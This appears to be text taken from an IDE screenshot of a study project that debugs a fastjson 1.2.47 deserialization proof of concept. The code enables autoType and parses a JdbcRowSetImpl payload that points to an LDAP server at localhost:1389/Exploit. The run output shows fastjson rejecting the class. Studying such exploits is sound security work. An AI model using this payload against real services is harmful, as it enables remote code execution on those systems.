 fastjsonDebug D:\Learning\Java\fastjsonDe
.idea
out
src
Exploit
Exploit.class
JdbcRowSetImpPoc
LdapServer
fastjsonDebug.iml
External Libraries
< 1.8 (2) > D:\ApplicationTools\Java\jdk1
fastjson-1.2.47
unboundid-ldapsdk-4.0.9
Scratches and Consoles
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class JdbcRowSetImpPoc {
5 public static void main(String[] args){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
8 JSON.parse(payload);
9 }
10 }
11
S 英
JdbcRowSetImpPoc › main()
Run: LdapServer × JdbcRowSetImpPoc ×
D:\ApplicationTools\Java\jdk1.8.0_102\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:943)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:316)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JdbcRowSetImpPoc.main(JdbcRowSetImpPoc.java:8)